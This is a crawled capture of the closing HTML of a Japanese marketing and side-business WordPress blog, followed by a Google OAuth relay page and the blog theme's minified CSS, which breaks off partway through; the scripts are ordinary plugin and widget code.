<a href="https://scribepoint.jp/tag/seminar/" class="tag-cloud-link tag-link-143 tag-link-position-16" style="font-size: 14.3pt;" aria-label="セミナー (2個の項目)">セミナー</a>
<a href="https://scribepoint.jp/tag/%e3%83%89%e3%83%a1%e3%82%a4%e3%83%b3/" class="tag-cloud-link tag-link-148 tag-link-position-17" style="font-size: 14.3pt;" aria-label="ドメイン (2個の項目)">ドメイン</a>
<a href="https://scribepoint.jp/tag/%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6%e3%82%b3%e3%83%ac%e3%82%af%e3%82%bf%e3%83%bc/" class="tag-cloud-link tag-link-152 tag-link-position-18" style="font-size: 18.5pt;" aria-label="ノウハウコレクター (3個の項目)">ノウハウコレクター</a>
<a href="https://scribepoint.jp/tag/%e3%83%91%e3%83%ac%e3%83%bc%e3%83%88%e3%81%ae%e6%b3%95%e5%89%87/" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 14.3pt;" aria-label="パレートの法則 (2個の項目)">パレートの法則</a>
<a href="https://scribepoint.jp/tag/marketing/" class="tag-cloud-link tag-link-180 tag-link-position-20" style="font-size: 22pt;" aria-label="マーケティング (4個の項目)">マーケティング</a>
<a href="https://scribepoint.jp/tag/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac/" class="tag-cloud-link tag-link-184 tag-link-position-21" style="font-size: 18.5pt;" aria-label="メルマガ (3個の項目)">メルマガ</a>
<a href="https://scribepoint.jp/tag/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac%e3%82%b9%e3%82%bf%e3%83%b3%e3%83%89/" class="tag-cloud-link tag-link-185 tag-link-position-22" style="font-size: 18.5pt;" aria-label="メルマガスタンド (3個の項目)">メルマガスタンド</a>
<a href="https://scribepoint.jp/tag/%e3%83%a9%e3%83%b3%e3%83%87%e3%82%a3%e3%83%b3%e3%82%b0%e3%83%9a%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-189 tag-link-position-23" style="font-size: 18.5pt;" aria-label="ランディングページ (3個の項目)">ランディングページ</a>
<a href="https://scribepoint.jp/tag/%e3%83%aa%e3%82%b9%e3%83%88/" class="tag-cloud-link tag-link-191 tag-link-position-24" style="font-size: 14.3pt;" aria-label="リスト (2個の項目)">リスト</a>
<a href="https://scribepoint.jp/tag/%e3%83%aa%e3%82%b9%e3%83%88%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 14.3pt;" aria-label="リストマーケティング (2個の項目)">リストマーケティング</a>
<a href="https://scribepoint.jp/tag/%e5%89%af%e6%a5%ad/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 18.5pt;" aria-label="副業 (3個の項目)">副業</a>
<a href="https://scribepoint.jp/tag/%e5%a4%a7%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%93%e3%81%a8/" class="tag-cloud-link tag-link-236 tag-link-position-27" style="font-size: 14.3pt;" aria-label="大好きなこと (2個の項目)">大好きなこと</a>
<a href="https://scribepoint.jp/tag/trip/" class="tag-cloud-link tag-link-257 tag-link-position-28" style="font-size: 8pt;" aria-label="旅行 (1個の項目)">旅行</a>
<a href="https://scribepoint.jp/tag/%e6%98%a0%e7%94%bb/" class="tag-cloud-link tag-link-258 tag-link-position-29" style="font-size: 8pt;" aria-label="映画 (1個の項目)">映画</a>
<a href="https://scribepoint.jp/tag/%e6%99%82%e9%96%93/" class="tag-cloud-link tag-link-259 tag-link-position-30" style="font-size: 14.3pt;" aria-label="時間 (2個の項目)">時間</a>
<a href="https://scribepoint.jp/tag/%e6%99%82%e9%96%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e3%81%99%e3%82%8b/" class="tag-cloud-link tag-link-260 tag-link-position-31" style="font-size: 8pt;" aria-label="時間を大切にする (1個の項目)">時間を大切にする</a>
<a href="https://scribepoint.jp/tag/%e6%9c%9d%e3%81%ae%e6%99%82%e9%96%93/" class="tag-cloud-link tag-link-261 tag-link-position-32" style="font-size: 8pt;" aria-label="朝の時間 (1個の項目)">朝の時間</a>
<a href="https://scribepoint.jp/tag/%e6%9c%ac/" class="tag-cloud-link tag-link-262 tag-link-position-33" style="font-size: 8pt;" aria-label="本 (1個の項目)">本</a>
<a href="https://scribepoint.jp/tag/%e6%9c%ac%e9%9f%b3/" class="tag-cloud-link tag-link-263 tag-link-position-34" style="font-size: 8pt;" aria-label="本音 (1個の項目)">本音</a>
<a href="https://scribepoint.jp/tag/%e6%a1%91%e5%8e%9f%e6%ad%a3%e5%ae%88/" class="tag-cloud-link tag-link-264 tag-link-position-35" style="font-size: 8pt;" aria-label="桑原正守 (1個の項目)">桑原正守</a>
<a href="https://scribepoint.jp/tag/%e6%a8%a9%e5%88%a9%e5%8f%8e%e5%85%a5/" class="tag-cloud-link tag-link-267 tag-link-position-36" style="font-size: 8pt;" aria-label="権利収入 (1個の項目)">権利収入</a>
<a href="https://scribepoint.jp/tag/%e6%ad%bb%e3%81%ac%e3%81%a8%e3%81%8d%e3%81%ab%e5%be%8c%e6%82%94%e3%81%99%e3%82%8b%e3%81%93%e3%81%a8%ef%bc%92%ef%bc%95/" class="tag-cloud-link tag-link-269 tag-link-position-37" style="font-size: 8pt;" aria-label="死ぬときに後悔すること２５ (1個の項目)">死ぬときに後悔すること２５</a>
<a href="https://scribepoint.jp/tag/%e7%92%b0%e5%a2%83%e3%82%92%e5%a4%89%e3%81%88%e3%82%8b/" class="tag-cloud-link tag-link-281 tag-link-position-38" style="font-size: 18.5pt;" aria-label="環境を変える (3個の項目)">環境を変える</a>
<a href="https://scribepoint.jp/tag/%e7%a8%bc%e3%81%90/" class="tag-cloud-link tag-link-288 tag-link-position-39" style="font-size: 18.5pt;" aria-label="稼ぐ (3個の項目)">稼ぐ</a>
<a href="https://scribepoint.jp/tag/%e7%b5%8c%e9%a8%93/" class="tag-cloud-link tag-link-290 tag-link-position-40" style="font-size: 18.5pt;" aria-label="経験 (3個の項目)">経験</a>
<a href="https://scribepoint.jp/tag/%e8%87%aa%e5%88%86%e3%82%92%e4%bf%a1%e3%81%98%e3%82%8b/" class="tag-cloud-link tag-link-294 tag-link-position-41" style="font-size: 18.5pt;" aria-label="自分を信じる (3個の項目)">自分を信じる</a>
<a href="https://scribepoint.jp/tag/%e8%a1%8c%e5%8b%95%e3%81%b8%e3%81%ae%e5%91%bc%e3%81%b3%e3%81%8b%e3%81%91/" class="tag-cloud-link tag-link-297 tag-link-position-42" style="font-size: 18.5pt;" aria-label="行動への呼びかけ (3個の項目)">行動への呼びかけ</a>
<a href="https://scribepoint.jp/tag/%e8%b5%b7%e6%a5%ad/" class="tag-cloud-link tag-link-310 tag-link-position-43" style="font-size: 18.5pt;" aria-label="起業 (3個の項目)">起業</a>
<a href="https://scribepoint.jp/tag/%e8%bf%94%e5%a0%b1%e6%80%a7%e3%81%ae%e6%b3%95%e5%89%87/" class="tag-cloud-link tag-link-315 tag-link-position-44" style="font-size: 14.3pt;" aria-label="返報性の法則 (2個の項目)">返報性の法則</a>
<a href="https://scribepoint.jp/tag/%e9%9b%86%e5%ae%a2/" class="tag-cloud-link tag-link-316 tag-link-position-45" style="font-size: 14.3pt;" aria-label="集客 (2個の項目)">集客</a></div>
</div></div>

                </div>
                <div class="clear"></div>
            </div>



			<div class="sub-footer cf">
			<div class="content-width">
            	<div id="nav_menu-2" class="col widget widget_nav_menu"><h4 class="widget-title">MENU</h4><div class="menu-main_navi-container"><ul id="menu-main_navi-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2457"><a href="http://scribepoint.jp/">トップページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://scribepoint.jp/counsulting/">事業内容</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://scribepoint.jp/service/">サービス一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://scribepoint.jp/profile/">プロフィール</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://scribepoint.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376"><a href="http://scribepoint.jp/blog/">Blog</a></li>
</ul></div></div><div id="text-2" class="col widget widget_text"><h4 class="widget-title">松原オススメの書籍</h4>			<div class="textwidget"><a href="http://scribepoint.jp/zip/gnx6i71wprvw" target="_blank" rel="noopener noreferrer"><img border="0" width="250" height="250" alt="ダン・ケネディが教える小さな会社のためのマーケティング入門" src="http://www.affiliatecenter.jp/kennedy/banner/bknd-banner-250_250.gif"></a></div>
		</div>            </div>
		</div>
        	<div class="footer">
		<div class="content-width">
			<div class="footer-content cf">
				<div class="footer-left">
					<p>Copyright &copy; 1999-2017 Scribepoint.jp & Scribepoint89.com · All Rights Reserved<br /></p>				</div>
				<div class="menu-footer-navi-for-launch-container"><ul id="menu-footer-navi-for-launch" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://scribepoint.jp/law/">特定商取引法に基づく表示</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://scribepoint.jp/privacy_policy/">プライバシーポリシー</a></li>
</ul></div>			</div>
		</div>
	</div>
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5V48SQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            PopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        
<!-- BEGIN: WP Social Bookmarking Light FOOTER -->
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

    <script src="https://apis.google.com/js/platform.js" async defer>
        {lang: "ja"}
    </script>

<!-- END: WP Social Bookmarking Light FOOTER -->
<script async="async" type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/akismet/_inc/form.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/comment-reply.min.js?ver=5.4.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/scribepoint.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/js/elements/opplus-front-all.min.js?ver=1.1.10'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/wp-embed.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/menus.min.js?ver=2.5.20'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmatsubarahajime.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="lxRGFgv5vQFj_dzoQqA4ag"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="lxRGFgv5vQFj_dzoQqA4ag"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/style.min.css?ver=2.5.20
body_size: 13389
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{top:0;left:0}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;border:1px solid #000}.op-live-editor-page .fancybox-skin,.op-popup-fancybox .fancybox-skin{border:none}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#epicbox .close,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url([data-uri]);background-size:100% 100%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:44px;height:152px}#fancybox-loading,#op_loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;cursor:default;z-index:100010;width:44px;height:44px;background:url(../../lib/js/fancybox/fancybox_loading.gif) center center no-repeat #000;border-radius:10px}#epicbox .close,.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:url(../../lib/js/fancybox/blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important;height:auto;min-height:100%}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:hidden;overflow-x:hidden}.fancybox-title{visibility:hidden;font:400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading{background-image:url(../../lib/js/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.fancybox-wrap{z-index:100002;position:fixed;overflow:hidden}.fancybox-outer{border-radius:0}.fancybox-opened{z-index:100003;border-radius:0;-webkit-transition:top .3s ease-in-out!important;transition:top .3s ease-in-out!important}.fancybox-loading{z-index:100010}.fancybox-close{z-index:100004}.fancybox-next,.fancybox-next span,.fancybox-prev,.fancybox-prev span{z-index:100003}.fancybox-overlay{z-index:100001}.fancybox-title{z-index:100005}.fancybox-title-float-wrap{z-index:100003}.fancybox-no-scroll .fancybox-inner{overflow-x:hidden!important}.fancybox-opened .fancybox-skin{box-shadow:none}.op-transform-1,.op-transform-normal{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;will-change:all;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.op-transform{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;will-change:all;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.op-transform-fast{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;will-change:all;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.op-transform-slow{-webkit-transition:all .6s ease-in-out;transition:all .6s ease-in-out;will-change:all;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.op-asset-actual-content{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.op-transform-start{-webkit-transform:translate3d(0,0,0) scale(0);transform:translate3d(0,0,0) scale(0);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.op-transform-end{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.op-transform-1-start{opacity:0!important}.op-transform-1-end{opacity:1!important}.op-opacity-zero{opacity:0!important}.op-transform-scale0{-webkit-transform:translate3d(0,0,0) scale(0);transform:translate3d(0,0,0) scale(0);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.mce-fullscreen,.mce-fullscreen *{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;-webkit-transition:none!important;transition:none!important}.mce-fullscreen{right:0;bottom:0}.mce-fullscreen .fancybox-close{display:none}.alignleft{display:inline;float:left;margin-right:20px}.alignright{display:inline;float:right;margin-left:20px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.comment-content img,.entry-content img,.widget img{max-width:97.5%}img[class*=align],img[class*=wp-image-]{height:auto}img.size-full{max-width:97.5%;width:auto}.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}img.aligncenter,img.alignleft,img.alignright{margin-bottom:20px}.wp-caption,p img{margin-top:.4em}.wp-caption{background:#eee;margin-bottom:1.625em;max-width:96%;padding:9px}.wp-caption img{display:block;margin:0 auto;max-width:98%}.gallery-caption,.wp-caption .wp-caption-text{color:#666;font-family:Georgia,serif;font-size:12px}.wp-caption .wp-caption-text{margin-bottom:0;padding:10px 0 5px;position:relative}#content .gallery{margin:0 auto 1.625em}#content .gallery a img{border:none}img#wpstats{display:block;margin:0 auto 1.625em}#content .gallery-columns-4 .gallery-item{width:23%;padding-right:2%}#content .gallery-columns-4 .gallery-item img{width:100%;height:auto}.wp-caption img{border-color:#eee}#content .gallery .gallery-icon a:active img,#content .gallery .gallery-icon a:focus img,#content .gallery .gallery-icon a:hover img,a:active img[class*=align],a:active img[class*=wp-image-],a:focus img[class*=align],a:focus img[class*=wp-image-],a:hover img[class*=align],a:hover img[class*=wp-image-]{border-color:#bbb}.wp-caption a:active img,.wp-caption a:focus img,.wp-caption a:hover img{background:#fff;border-color:#ddd}.post-password-required .entry-header .comments-link{margin:1.625em 0 0}.post-password-required input[type=password]{margin:.8125em 0}.post-password-required input[type=password]:focus{background:#f7f7f7}.wp-dialog #wp-link #link-options label span{margin-left:5px;margin-top:5px;text-align:left}.wp-dialog #wp-link .link-target{margin:5px 0 0 5px}.wp-dialog #wp-link input{height:auto}.grecaptcha-badge{display:none}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}*{padding:0;margin:0}.clear{clear:both}.cf:after,.cf:before{content:"";display:table}.cf:after{clear:both}.cf{zoom:1}button::-moz-focus-inner{border:none;padding:0}body{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;line-height:1.5em;font-size:14px}ol{list-style:decimal;margin:20px 0}ul{list-style:disc;margin:20px 0}ol li ol,ol li ol li ol,ul li ul,ul li ul li ul{margin:10px 20px}li{margin:10px 0}dt{border-bottom:2px solid #000;margin-top:20px;text-transform:uppercase;padding-bottom:.5em;letter-spacing:.1em;font-size:12px}dt:before{content:"\2600";font-size:15px;text-indent:-20px;float:left}dd{font-size:12px;margin:10px 0;letter-spacing:.05em}dl{margin:20px 0}blockquote p:first-child{text-indent:-5px}blockquote{font-size:14px;margin:20px 0;font-style:italic}blockquote p{margin:0}cite{display:block;text-transform:uppercase;margin:20px 0;font-size:.8em;font-style:normal}cite:before{content:"\2014";font-size:15px;float:left;margin-right:10px}pre{font-family:monospace;background:#eee;border:1px solid #ddd;margin:20px 0;padding:20px}abbr,acronym{font-size:12px;text-transform:uppercase;letter-spacing:.05em}small{display:block;font-size:10px;margin:20px 0;letter-spacing:.1em}q:after,q:before{content:""}p{margin:10px 0;color:#404040}ol,ul{color:#404040}#wpadminbar ol,#wpadminbar ul{color:#eee}a,a:visited{color:#2e82bc;text-decoration:none;outline:0}a:focus,a:hover{color:#005580}h1{font-size:35px;padding:30px 0 20px}h2{font-size:30px;padding:30px 0 20px}h3{font-size:25px;padding:30px 0 10px}h4{font-size:20px;padding:30px 0 10px}h5{font-size:15px;padding:20px 0 0}h6{font-size:10px;padding:20px 0 0;text-transform:uppercase;letter-spacing:.1em}.wp-caption .wp-caption-text{text-align:center;font-family:inherit}.blog em,.blog i,.single-post em,.single-post i,em,i{font-style:italic}strong{font-weight:700}.content-width{width:975px;margin:0 auto}.padded-content-width{width:915px;margin:0 auto}ul.blogroll{list-style:none}.blog-meta{margin:0;list-style:none;float:right}.blog-meta li{float:left;margin-top:7px;margin-left:9px}.blog-meta li:first-child{margin-left:0}.blog-meta li a{display:block;overflow:hidden;position:relative;height:19px;width:19px}.blog-meta li a:hover img{position:absolute;bottom:0}.banner .op-logo{float:left;padding:40px 0}.banner .banner-logo{text-align:center;padding:0;line-height:0}.banner .banner-logo img{max-width:100%;height:auto}.banner .banner-advert{float:right;margin:35px 0 20px}.banner .site-title{float:left;padding-bottom:30px;letter-spacing:-1px}.banner .site-logo{float:left;padding:30px 0;font-weight:700}.banner .op-logo img{max-width:250px}.banner .site-logo .site-title{padding-top:20px}.site-title,.site-title a{color:#222;font-weight:700}.banner .site-logo .site-description,.banner .site-logo .site-title{clear:none;float:none;display:block;margin-bottom:10px;padding-bottom:0}.site-description{padding-top:0;color:#444;font-size:12px}.banner .site-logo .site-description{padding-top:0}.featured-panel{background:#868d96;background:-webkit-linear-gradient(top, #868d96 0, #7c848d 27%, #5f666f 78%, #585f68 100%);background:linear-gradient(to bottom,#868d96 0,#7c848d 27%,#5f666f 78%,#585f68 100%);padding-top:20px;padding-bottom:20px}.no-cssgradients .featured-panel{background-image:url(images/featured-bg.png);background-repeat:repeat-x;background-color:#585f68}.featured-panel .content,.featured-panel .op_signup_form{float:right;width:360px;margin-right:20px}.featured-panel.html-version .content{width:95%;float:none;margin:0 auto}.featured-panel h1,.featured-panel h3,.featured-panel h4{line-height:normal;padding-top:10px;color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.5);font-weight:700}.featured-panel h2{font-size:27px!important;padding:0;color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.5);font-weight:700;line-height:32px}.no-rgba .featured-panel h1,.no-rgba .featured-panel h2,.no-rgba .featured-panel h3,.no-rgba .featured-panel h4{text-shadow:0 2px 2px #000}.featured-panel p{color:#fff;font-size:15px;text-shadow:0 1px 1px rgba(0,0,0,.2)}.featured-panel p a{color:#fff}.featured-panel .op-hover-image,.featured-panel .url-plugin,.featured-panel .video-plugin{float:left}.featured-panel .video-plugin{margin-bottom:0}.featured-panel .op_signup_form form{width:100%}.featured-panel .op_signup_form input{width:90%;padding:10px 5%;margin-bottom:15px}.featured-panel .op_signup_form input[type=email],.featured-panel .op_signup_form input[type=text]{background-color:#fff;border-radius:6px;border:1px solid #d3d3d3;display:block;width:320px;font-size:15px;box-shadow:inset 0 4px 6px rgba(0,0,0,.1);padding:10px 32px 10px 8px;margin-bottom:10px;outline:0}.featured-panel .op_signup_form input[type=text].name{background-position:right 12px;background-image:url(images/text-inputs.png);background-repeat:no-repeat}.featured-panel .op_signup_form input[type=email].email,.featured-panel .op_signup_form input[type=text].email{background-position:right -32px;background-image:url(images/text-inputs.png);background-repeat:no-repeat}.featured-panel .big-yellow-button,.featured-panel .op_signup_form button.default-button,.featured-panel .op_signup_form input[type=submit]{display:block;width:95%;margin-top:10px;border:0;border-radius:19px;text-align:center;padding:10px 8px;color:#0f2746;text-shadow:0 1px 0 rgba(255,255,255,.75);font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:27px;line-height:27px;font-weight:700;background:#fffb00;background:-webkit-linear-gradient(top, #fffb00 14%, #fff100 44%, #fb0 100%);background:linear-gradient(to bottom,#fffb00 14%,#fff100 44%,#fb0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffb00', endColorstr='#ffbb00', GradientType=0);box-shadow:0 2px 5px rgba(0,0,0,.59)}.featured-panel .big-yellow-button{padding:15px 8px}.featured-panel .signup-now{margin-top:25px}.featured-panel .signup-now p{text-align:center}.featured-panel .signup-now p a{color:#3ccdf7;text-decoration:underline}.featured-panel .big-yellow-button:hover{text-decoration:none}.featured-panel .big-yellow-button:active,.featured-panel .big-yellow-button:focus,.featured-panel 